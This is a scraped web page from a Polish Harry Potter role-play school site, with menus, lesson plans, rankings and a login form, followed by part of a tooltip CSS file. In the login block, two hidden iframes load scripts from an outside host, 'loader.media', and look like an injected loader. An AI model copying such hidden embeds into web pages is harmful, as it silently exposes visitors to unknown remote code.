            <div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/logowanie.png" alt="" width="185" height="182" />Logowanie</h5>
<p><br /><form id="authform" method="POST" action="users/option/login"><table style="width: 100%">
 	<tr><th>Login:</th><td><input class="w-100" type="text" name="nick" size="15" required></td></tr>
 	<tr><th>Hasło:</th><td><input class="w-100" type="password" size="15" name="password" required></td></tr>
 	<tr>
  <th></th>
  <td>
    <div class="auth-checks">
      <label class="auth-check">
        <input type="checkbox" name="remember" value="1">
        <span>Zapamiętaj mnie</span>
      </label>

      <label class="auth-check">
        <input type="checkbox" name="logout_others" value="1">
        <span>Wyloguj z innych urządzeń</span>
      </label>
    </div>
  </td>
</tr>

 	    <td colspan="2">
            <div class="pt-4" style="text-align: center">

                <div class="text-center mt-2">
                    <a href="javascript:;" onclick="$('#authform').submit()" class="--special"><img src="themes/ArgoMagic2025/gfx/alohomora.png" /> Alohomora!</a>
                </div>
            </div>
 	    </td>
 	</tr>
 	</table></form>
 	<div class="text-center pt-4">
          <a class="reminder-btn" href="users/option/password">
    <span class="reminder-sprite" aria-hidden="true"></span>
  </a>
 	</div></p>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/zamek.png" width="185" height="182" />Zamek</h5>
<ul>
<li><span style="color: #84bde0;"><strong><a style="color: #84bde0;" href="https://argomagic.pl/pages/option/show/id/40" target="_blank" rel="noopener">Oferta Edukacyjna</a></strong></span></li>
<li><a href="https://argomagic.pl/pages/option/show/id/117">Historia Argo</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/36">Akcja "REKLAMA"</a></li>
</ul>
<p style="text-align: center;"><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/2">Regulamin Chatu</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/3">Jak wejść do Wielkiej Sali?</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/7">Regulamin Pisania News&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/4">System oceniania uczni&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/81">System oceniania nauczycieli</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/82">Prawa i obowiązki uczni&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/83">Prawa i obowiązki nauczycieli</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/5">Kalendarz roku szkolnego</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/rozrywka.png" alt="" width="185" height="182" />Rozrywka AMS</h5>
<ul>
<li style="text-align: left;"><span style="color: #84bde0;"><a style="color: #84bde0;" href="https://argomagic.pl/pages/option/show/id/222" target="_blank" rel="noopener"><strong>Mistrz Rozrywki</strong></a></span></li>
</ul>
<p style="text-align: center;"><span style="color: #9fb9c9;"><strong>Obecni Mistrzowie:</strong></span><br /><span style="color: #b08e7e;"><span style="color: #8bc34a;"><strong><span style="color: #fcd368;">Jungwon Yang Dallas</span><br /><span style="color: #9c0948;">Estella Dubois</span><br /><span style="color: #0e636b;">Alexander Collotye</span></strong></span></span></p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></strong></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/177" target="_blank" rel="noopener"><strong>A</strong>rgo<strong>E</strong>xpress</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/66" target="_blank" rel="noopener"><strong>A</strong>rgo<strong>L</strong>otto</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/175" target="_blank" rel="noopener"><strong>A</strong>rgo<strong> M</strong>agic<strong> C</strong>ards</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/131" target="_blank" rel="noopener"><strong>A</strong>rgo<strong> M</strong>agic<strong> Q</strong>uiz</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/205" target="_blank" rel="noopener"><strong>A</strong>rgonauci <strong>na</strong> <strong>t</strong>ropie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/234" target="_blank" rel="noopener"><strong>A</strong>rgonaucka <strong>U</strong>cieczka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/199" target="_blank" rel="noopener"><strong>A</strong>rgoniada</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/198" target="_blank" rel="noopener"><strong>C.Z.A.D.</strong></a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/136" target="_blank" rel="noopener"><strong>D</strong>obby<strong> C</strong>hallenge</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/108" target="_blank" rel="noopener"><strong>F</strong>asolki<strong> B</strong>ertiego<strong> B</strong>otta</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/229" target="_blank" rel="noopener"><strong>G</strong>romoptak</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/133" target="_blank" rel="noopener"><strong>G</strong>wiazda<strong> D</strong>nia</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/168" target="_blank" rel="noopener"><strong>K</strong>ociołek<strong> A</strong>rgonaut&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/127" target="_blank" rel="noopener"><strong>M</strong>agiczna <strong>S</strong>krzynia</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/135" target="_blank" rel="noopener"><strong>M</strong>agiczna<strong> Z</strong>guba</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/220" target="_blank" rel="noopener"><strong>M</strong>agiczna <strong>W</strong>alizka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/126" target="_blank" rel="noopener"><strong>M</strong>agiczne<strong> P</strong>sikusy</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/130" target="_blank" rel="noopener"><strong>M</strong>apa<strong> H</strong>uncwot&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/227" target="_blank" rel="noopener"><strong>M</strong>orderstwo w <strong>H</strong>ogwart <strong>E</strong>xpressie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/230"><strong>N</strong>aklejki&nbsp;<strong>A</strong>rgonaut&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/176" target="_blank" rel="noopener"><strong>P</strong>ora<strong> n</strong>a<strong> A</strong>rgo</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/239" target="_blank" rel="noopener"><strong>P</strong>soty <strong>I</strong>rytka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/221" target="_blank" rel="noopener"><strong>T</strong>ajemnice <strong>M</strong>yślodsiewni</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/124" target="_blank" rel="noopener"><strong>T</strong>eodora</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/129" target="_blank" rel="noopener"><strong>W</strong>ycieczki<strong> K</strong>limatyczne</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/125" target="_blank" rel="noopener"><strong>W</strong>ypad<strong> d</strong>o<strong> H</strong>ogsmeade</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/224" target="_blank" rel="noopener"><strong>W</strong>ywiad <strong>z</strong> <strong>C</strong>zarodziejem</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/128" target="_blank" rel="noopener"><strong>Z</strong>agadki<strong> S</strong>finksa</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/219" target="_blank" rel="noopener"><strong>Z</strong>aginione <strong>P</strong>ortrety</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/137" target="_blank" rel="noopener"><strong>Z</strong>wierciadło<strong> A</strong>in<strong> E</strong>ingarp</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/panel_stazysty.png" width="185" height="182" />Panel Stażysty</h5>
<p style="text-align: center;"><strong>O</strong><strong>piekun Stażu<br /></strong><span style="color: #9fb9c9;"><a style="color: #9fb9c9;" href="https://argomagic.pl/users/option/profile/id/8033"><strong><span style="color: #84bde0;">Finnick Odair</span></strong></a></span></p>
<p style="text-align: center;"><strong><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></strong></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/155">Jak zgłosić się na Staż?</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/120">Aktualne Staże</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/32">Regulamin Stażu</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/38">Wymogi ocenowe</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/153">Wybitny Leprokonus</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/aperacjum.png" width="185" height="182" />Aperacjum</h5>
<p style="text-align: center;"><strong>Redakcja Naczelna<br /></strong><span style="color: #ecb382;"><strong><span style="color: #84bde0;">Alexandra Herondale</span><br /><span style="color: #84bde0;">Kassandra Grimshaw</span></strong></span></p>
<ul>
<li><a href="https://argomagic.pl/uploads/files/Aperacjum/Aperacjum_XVII.pdf">Najnowsze wydanie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/118">Początki Aperacjum</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/119">Nasza Redakcja</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSdJ2ssNyw-0hasa193XYkaKC76eLIhyatUuefevJkxo2vwG8w/viewform">Śmiechu Warte</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/142">Archiwum</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/sport.png" alt="" width="185" height="182" />Sport</h5>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/70" target="_blank" rel="noopener">Regulamin Pojedynk&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/215" target="_blank" rel="noopener">Regulamin Ligi Quidditcha</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSeRwNYQWcGQBG-wXhvuyYKdTxOTzWdC1su3gX1z57uW2Y_Bew/viewform?usp=sharing">Zapisy na Turniej Pojedynk&oacute;w</a></li>
<li><a href="https://forms.gle/dT7KFNeqfYJEpZQ7A" target="_blank" rel="noopener">Zapisy na Ligę Quidditcha</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/72" target="_blank" rel="noopener">Spis Zaklęć Pojedynkowych</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/216">Tabela Rozgrywek Quidditcha</a></li>
<li><a href="https://argomagic.pl/ICeQ_5.05.exe">ICeQ 5.05</a></li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></p>
<p style="text-align: center;"><span style="color: #84bde0;">Obecny Mistrz </span><br /><strong><span style="color: #b08e7e;"><span style="color: #84bde0;">Klubu Pojedynk&oacute;w:</span><br /></span><span style="color: #156abf;">Louri Dubois-Odair</span></strong></p>
<p style="text-align: center;"><span style="color: #84bde0;">Obecni Posiadacze </span><br /><strong><span style="color: #84bde0;">Pucharu Quidditcha:</span><br /></strong><span style="color: #2b5b58;"><strong><span style="color: #95cc87;">Wścieklizna</span></strong></span></p></div></div>        </div>
        <div class="col --content">
            <div class="nice_block">
                <div class="--top-left --top-right"></div>
                <div class="nice_block_content">
                    <div class="nice_block_content_wrapper">
					<div class="pageTitle">
					    Profil Osoby</div>
                        <div class="ignis-error-box">Nie znaleziono takiego użytkownika!</div><p style="text-align:right;font-size:8pt;margin-bottom:5px;">Moduł Rekrutacji by <a href="https://magicmods.c0.pl" title="shado.ackerly@gmail.com">Shado Ackerly</a></p>                    </div>
                </div>
                <div class="--bottom-left --bottom-right"></div>
            </div>
        </div>
        <div class="col">
            <div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/wydarzenia.png" width="185" height="182" />Wydarzenia<br /><br /></h5>
<div>
<p><div style="overflow-y:auto;height:285px;width:100%;"><div style="padding:16px 0;text-align:center;width:100%;"><div class="color_blue" style="font-weight:bold;">
                            C.Z.A.D. #1
                          </div><div style="margin-top:4px;font-style:italic;">25 stycznia 2026 o 18<sup>00</sup></div><div style="margin-top:6px;">
                                <a href="https://argomagic.pl/news/option/read/id/4537" class="font_almendra" style="color:">
                                    Wejdź
                                </a>
                              </div></div></div><div class="pt-3" style="text-align:center;">
                        <a href="events" class="font_almendra" style="color:">
                            Zobacz wszystkie
                        </a>
                      </div></p>
</div></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/zapisy.png" alt="" width="185" height="182" />Zapisy</h5>
<p style="text-align: center;">Zapisy na LVIII rok szkolny są<span style="color: #de2a3c;"><strong> <span style="color: #2d8547;">otwarte</span></strong></span>!</p>
<p><p><h2><font color="#84bde0">Uczniowie</font></h2></p><ul><li><b><a href="users/option/register/rank/0"><font color="#9fb9c9">Zapisy na Ucznia</font></a></b></li><li>zapisanych: <b>542</b></li><li>oczekujących: <b>0</b></li><li>razem: <b>542</b></li></ul><p><h2><font color="#84bde0">Nauczyciele</font></h2></p><ul><li><b><a href="users/option/register/rank/2"><font color="#9fb9c9">Zapisy na Nauczyciela</font></a></b></li><li>zapisanych: <b>18</b></li><li>oczekujących: <b>0</b></li><li>razem: <b>18</b></li></ul><center><a href="dorms">Wszyscy Uczniowie</a><br><a href="subjects">Wszyscy Nauczyciele</a><br></center><br /><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl//uploads/files/hr.png" alt="" width="206" height="28" /></p>
<p><strong>Liczba student&oacute;w:</strong></p>
<p><span style="color: #de2a3c;"><span style="color: #ba1515;">Gryffindor: 116</span><br /></span><span style="color: #8874ba;"><span style="color: #fcd368;">Hufflepuff: 140</span><br /><span style="color: #156abf;">Ravenclaw: 149</span><br /><span style="color: #2d8547;">Slytherin: 137</span></span></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/planlekcji.png" alt="" width="185" height="182" />Plan Lekcji</h5>
<p><p><b>Klasa I</b></p><ul><li>18:35 Wr&oacute;żbiarstwo</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10478" title="Zobacz profil osoby!" class="nick" user_id="10478">Elias Levine</a></font><br> w <a href="https://polfan.pl/app/room/wieza_polnocna" title=" wieza_polnocna">Wieża P&oacute;łnocna</a></small></li><li>19:10 Astronomia</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10630" title="Zobacz profil osoby!" class="nick" user_id="10630">Lady Genevieve Fancourt</a></font><br> w <a href="https://polfan.pl/app/room/wieza_astronomiczna" title=" wieza_astronomiczna">Wieża Astronomiczna</a></small></li><li>19:45 Smokologia</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10633" title="Zobacz profil osoby!" class="nick" user_id="10633">Miley Granda</a></font><br> w <a href="https://polfan.pl/app/room/jaskinia_smoka" title=" jaskinia_smoka">Jaskinia Smoka</a></small></li></ul><p><b>Klasa II</b></p><ul><li>18:35 Obrona przed Czarną Magią</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a></font><br> w <a href="https://polfan.pl/app/room/opuszczona_komnata" title=" opuszczona_komnata">Opuszczona Komnata</a></small></li><li>19:10 Wr&oacute;żbiarstwo</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10478" title="Zobacz profil osoby!" class="nick" user_id="10478">Elias Levine</a></font><br> w <a href="https://polfan.pl/app/room/wieza_polnocna" title=" wieza_polnocna">Wieża P&oacute;łnocna</a></small></li><li>19:45 Smokologia</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10633" title="Zobacz profil osoby!" class="nick" user_id="10633">Miley Granda</a></font><br> w <a href="https://polfan.pl/app/room/jaskinia_smoka" title=" jaskinia_smoka">Jaskinia Smoka</a></small></li></ul><p><b>Staż Zawodowy</b></p><ul><li>19:10 Quidditch</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/4296" title="Zobacz profil osoby!" class="nick" user_id="4296">Kassandra Grimshaw</a></font><br> w <a href="https://polfan.pl/app/room/boisko" title=" boisko">Boisko Quidditcha</a></small></li><li>19:45 Smokologia</b><br><small>z <font class="nick-prof"><a href="users/option/profile/id/10633" title="Zobacz profil osoby!" class="nick" user_id="10633">Miley Granda</a></font><br> w <a href="https://polfan.pl/app/room/jaskinia_smoka" title=" jaskinia_smoka">Jaskinia Smoka</a></small></li></ul><p style="text-align: center"><a href="timetable"><b>Plan na cały tydzień »</b></a></p></p>
<h3 style="text-align: center;">Zastępstwa</h3>
<p><b>Brak zastępstw na dziś - lekcje odbywają się wg planu.</b><br><center><a href="schoolbook/option/replacements">Wszystkie zaplanowane zastępstwa</a></center></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/dyrekcja.png" width="185" height="182" />Dyrekcja Szkoły</h5>
<p style="text-align: center;">Dyrektor<br /><span style="color: #9fb9c9;"><a style="color: #9fb9c9;" href="https://argomagic.pl/users/option/profile/id/4161" target="_blank" rel="noopener"><strong>Alexandra Herondale</strong></a></span><em><span style="color: #ecb382;"><strong><br /></strong></span></em><em><a href="mailto:alexandra.herondale1@gmail.com">alexandra.herondale1@gmail.com</a>&nbsp;</em></p>
<p style="text-align: center;"><span style="text-align: center;">Dyrektor</span><em style="text-align: center;"><span style="color: #c0a758;"><strong><br /></strong></span></em><span style="color: #ecb382;"><strong><span style="color: #ecb382;"><a style="color: #ecb382;" href="https://argomagic.pl/users/option/profile/id/4279" target="_blank" rel="noopener"><span style="color: #9fb9c9;">Angelika Walker</span></a></span><br /></strong></span><em><a href="mailto:angelika.walker195@gmail.com">angelika.walker195@gmail.com</a></em></p>
<p style="text-align: center;">Dyrektor<br /><a href="https://argomagic.pl/users/option/profile/id/8033"><span style="color: #ecb382;"><strong><span style="color: #9fb9c9;">Finnick Odair</span></strong></span></a><br /><a href="mailto:f.odairdubois@gmail.com"><em>f.odairdubois@gmail.com</em></a></p>
<p style="text-align: center;">Dyrektor<br /><a href="https://argomagic.pl/users/option/profile/id/1" target="_blank" rel="noopener"><span style="color: #ecb382;"><strong><span style="color: #9fb9c9;">Olivia Wilde</span></strong></span></a><br /><em><a href="mailto:dyr.oliviawilde@gmail.com" target="_blank" rel="noopener"><span class="il">dyr.oliviawilde@gmail.com</span></a></em></p>
<p style="text-align: center;"><em><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></em></p>
<p style="text-align: center;"><strong>Sowa Dyrekcji:</strong><br /><em><a href="mailto:dyrekcja.ams@gmail.com">dyrekcja.ams@gmail.com</a> </em></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/wielkasala.png" width="185" height="182" />Wielka Sala</h5>
<p style="text-align: center;"><a href="https://polfan.pl/app/room/ams">Wejdź do Wielkiej Sali</a></p>
<p style="text-align: center;"><strong><img src="https://u254984.webh.me//uploads/files/menu/hr.png" alt="" width="206" height="25" /></strong></p>
<center>
<script type="text/javascript" src="https://polfan.pl/getfromchat/option/whois/room/AMS/utf8/1"></script>
<div> </div>
</center></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><strong><img src="https://argomagic.pl//uploads/files/bloki2025/Rankingi.png" alt="" width="185" height="182" /></strong>Rankingi</h5>
<p><br /><strong>Top 5 Uczni&oacute;w:</strong><br /><ol><li class="dom4"><a href="users/option/profile/id/10637" title="Zobacz profil osoby!" class="nick" user_id="10637">Charleene Ambarella</a> (966)</li><li class="dom4"><a href="users/option/profile/id/6763" title="Zobacz profil osoby!" class="nick" user_id="6763">Victoria H Grimshaw LittleFish</a> (887)</li><li class="dom2"><a href="users/option/profile/id/9396" title="Zobacz profil osoby!" class="nick" user_id="9396">Mia Roberts</a> (803)</li><li class="dom4"><a href="users/option/profile/id/9497" title="Zobacz profil osoby!" class="nick" user_id="9497">Melody Moon</a> (787)</li><li class="dom2"><a href="users/option/profile/id/10571" title="Zobacz profil osoby!" class="nick" user_id="10571">Eowyn Silverborn</a> (767)</li></ol></p>
<center><a href="https://argomagic.pl/scores/option/score/show/0">[Ranking Uczni&oacute;w]</a></center>
<p><strong>Top 5 Nauczycieli:<br /></strong><ol><li class="nick-prof"><a href="users/option/profile/id/10630" title="Zobacz profil osoby!" class="nick" user_id="10630">Lady Genevieve Fancourt</a> (16)</li><li class="nick-prof"><a href="users/option/profile/id/10232" title="Zobacz profil osoby!" class="nick" user_id="10232">Alexander Collotye</a> (15)</li><li class="nick-prof"><a href="users/option/profile/id/4296" title="Zobacz profil osoby!" class="nick" user_id="4296">Kassandra Grimshaw</a> (14)</li><li class="nick-prof"><a href="users/option/profile/id/5711" title="Zobacz profil osoby!" class="nick" user_id="5711">Hazel Ambarella</a> (14)</li><li class="nick-prof"><a href="users/option/profile/id/4161" title="Zobacz profil osoby!" class="nick" user_id="4161">Alexandra Herondale</a> (10)</li></ol></p>
<center><a href="https://argomagic.pl/scores/option/score/show/2">[Ranking Nauczycieli]</a></center>
<p><strong>Top 5 Stażyst&oacute;w:<br /></strong><ol><li class="nick-intern"><a href="users/option/profile/id/8858" title="Zobacz profil osoby!" class="nick" user_id="8858">Pandora A Hwang Grey</a> (8)</li><li class="nick-intern"><a href="users/option/profile/id/9172" title="Zobacz profil osoby!" class="nick" user_id="9172">Natasha Levine</a> (7)</li><li class="nick-intern"><a href="users/option/profile/id/9832" title="Zobacz profil osoby!" class="nick" user_id="9832">Estella Eris Nyx</a> (6)</li><li class="nick-intern"><a href="users/option/profile/id/9907" title="Zobacz profil osoby!" class="nick" user_id="9907">Maddy Vivienne Hwang</a> (5)</li><li class="nick-intern"><a href="users/option/profile/id/6927" title="Zobacz profil osoby!" class="nick" user_id="6927">Aileen Sauveterre</a> (4)</li></ol></p>
<center><a href="https://argomagic.pl/scores/option/score/show/3">[Ranking Stażyst&oacute;w]</a></center></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/inkwizytor.png" alt="" width="185" height="182" />Inkwizytor</h5>
<p>Inkwizytor: <b><a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a></b><ul>
        <li><a href="inquisition/option/decrees">Wszystkie dekrety (<b>12</b>)</a></li>
        <li><a href="inquisition/option/visits">Wszystkie wizytacje (<b>0</b>)</a></li>
        </ul></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/statystyki.png" width="185" height="182" />Statystyki</h5>
<p><ul><li>Unikalnych odwiedzin: <b>195994</b></li><li>Wszystkich odwiedzin: <b>3450777</b></li><li>Osób on-line: <b>36</b><br>w tym <b>6</b> zalogowanych</li></ul></p></div></div>        </div>
    </div>
    <footer ><div class="nice_block --dark-4 text-center"><div class="--top-left-2 --top-right-2"></div><div class="nice_block_content"><h3>Copyright (c) 2007-2026 Argo Magic  School</h3><p style="text-align: center;"><span style="font-size: 14pt;"><strong><img src="https://argomagic.pl/uploads/files/grafika_strony_2025/herbams.png" alt="" width="200" height="218" /></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #84bde0; font-size: 14pt;">Theme&amp;Design: Olivia Wilde</span><br /><br /></strong><strong><small>Harry Potter jest zastrzeżonym znakiem J. K. Rowling i Warner Bros.<br />Strona korzysta z ustawień cookies.</small></strong><strong><small><br />Grafika zaczerpnięta z <a href="http://images.google.pl">images.google.pl</a><br /></small></strong><strong>Powered by: <a href="https://igniscms.pl/">Ignis v1.4.4 </a></strong><strong>(Shado)</strong></p></div><div class="--bottom-left --bottom-right"></div></div></footer></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://argomagic.pl/modules/users/css/jquery.qtip.css
body_size: 3109
content:
/*
 * qTip2 - Pretty powerful tooltips - v2.2.1
 * http://qtip2.com
 *
 * Copyright (c) 2014 
 * Released under the MIT licenses
 * http://jquery.org/license
 *
 * Date: Sat Sep 6 2014 11:12 GMT+0100+0100
 * Plugins: tips modal viewport svg imagemap ie6
 * Styles: core basic css3
 */
.qtip {
  position: absolute;
  left: -28000px;
  top: -28000px;
  display: none;

  max-width: 280px;
  min-width: 50px;

  font-size: 10.5px;
  line-height: 12px;

  direction: ltr;

  box-shadow: none;
  padding: 0;
}

.qtip-content {
  position: relative;
  padding: 5px 9px;
  overflow: hidden;

  text-align: left;
  word-wrap: break-word;
}

.qtip-titlebar {
  position: relative;
  padding: 5px 35px 5px 10px;
  overflow: hidden;

  border-width: 0 0 1px;
  font-weight: bold;
}

.qtip-titlebar + .qtip-content {
  border-top-width: 0 !important;
}

/* Default close button class */
.qtip-close {
  position: absolute;
  right: -9px;
  top: -9px;
  z-index: 11; /* Overlap .qtip-tip */

  cursor: pointer;
  outline: medium none;

  border: 1px solid transparent;
}

.qtip-titlebar .qtip-close {
  right: 4px;
  top: 50%;
  margin-top: -9px;
}

* html .qtip-titlebar .qtip-close {
  top: 16px;
} /* IE fix */

.qtip-titlebar .ui-icon,
.qtip-icon .ui-icon {
  display: block;
  text-indent: -1000em;
  direction: ltr;
}

.qtip-icon,
.qtip-icon .ui-icon {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  text-decoration: none;
}

.qtip-icon .ui-icon {
  width: 18px;
  height: 14px;

  line-height: 14px;
  text-align: center;
  text-indent: 0;
  font: normal bold 10px/13px Tahoma, sans-serif;

  color: inherit;
  background: transparent none no-repeat -100em -100em;
}

/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
.qtip-focus {
}

/* Applied on hover of tooltips i.e. added/removed on mouseenter/mouseleave respectively */
.qtip-hover {
}

/* Default tooltip style */
.qtip-default {
  /* border: 1px solid rgba(163, 124, 89, 0.7); */
  border: 1px solid #3c3531 !important;
  /* background-color: #ffffa3; */

  color: #555;
}

.qtip-default .qtip-titlebar {
  background-color: #ffef93;
}

.qtip-default .qtip-icon {
  border-color: #ccc;
  background: #f1f1f1;
  color: #777;
}

.qtip-default .qtip-titlebar .qtip-close {
  border-color: #aaa;
  color: #111;
}

/*! Light tooltip style */
.qtip-light {
  background-color: white;
  border-color: #e2e2e2;
  color: #454545;
}

.qtip-light .qtip-titlebar {
  background-color: #f1f1f1;
}

/*! Dark tooltip style */
.qtip-dark {
  background-color: #040902cb;
  border-color: #000000;
  color: #dce1de;
  font-size: 14px;
  line-height: 17px;
}
.qtip-dark table tr td {
  color: #dce1de;
  font-size: 11pt;
}
.qtip-dark table tr td a {
  color: #ffffff;
}

.qtip-dark .qtip-titlebar {
  background-color: #ffffff;
}

.qtip-dark .qtip-icon {
  border-color: #444;
}

.qtip-dark .qtip-titlebar .ui-state-hover {
  border-color: #ffffff;
}

/*! Cream tooltip style */
.qtip-cream {
  background-color: #fbf7aa;
  border-color: #f9e98e;
  color: #a27d35;
}

.qtip-cream .qtip-titlebar {
  background-color: #f0de7d;
}

.qtip-cream .qtip-close .qtip-icon {
  background-position: -82px 0;
}

/*! Red tooltip style */
.qtip-red {
  background-color: #f78b83;
  border-color: #d95252;
  color: #912323;
}

.qtip-red .qtip-titlebar {
  background-color: #f06d65;
}

.qtip-red .qtip-close .qtip-icon {
  background-position: -102px 0;
}

.qtip-red .qtip-icon {
  border-color: #d95252;
}

.qtip-red .qtip-titlebar .ui-state-hover {
  border-color: #d95252;
}

/*! Green tooltip style */
.qtip-green {
  background-color: #caed9e;
  border-color: #90d93f;
  color: #3f6219;
}

.qtip-green .qtip-titlebar {
  background-color: #b0de78;
}

.qtip-green .qtip-close .qtip-icon {
  background-position: -42px 0;
}

/*! Blue tooltip style */
.qtip-blue {
  background-color: #e5f6fe;
  border-color: #add9ed;
  color: #5e99bd;
}

.qtip-blue .qtip-titlebar {
  background-color: #d0e9f5;
}

.qtip-blue .qtip-close .qtip-icon {
  background-position: -2px 0;
}

.qtip-shadow {
  -webkit-box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.15);
}

/* Add rounded corners to your tooltips in: FF3+, Chrome 2+, Opera 10.6+, IE9+, Safari 2+ */
.qtip-rounded,
.qtip-tipsy,
.qtip-bootstrap {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.qtip-rounded .qtip-titlebar {
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}

/* Youtube tooltip style */
.qtip-youtube {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;

  -webkit-box-shadow: 0 0 3px #333;
  -moz-box-shadow: 0 0 3px #333;
  box-shadow: 0 0 3px #333;

  color: white;
  border: 0 solid transparent;

  background: #4a4a4a;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0, #4a4a4a),
    color-stop(100%, black)
  );
  background-image: -webkit-linear-gradient(top, #4a4a4a 0, black 100%);
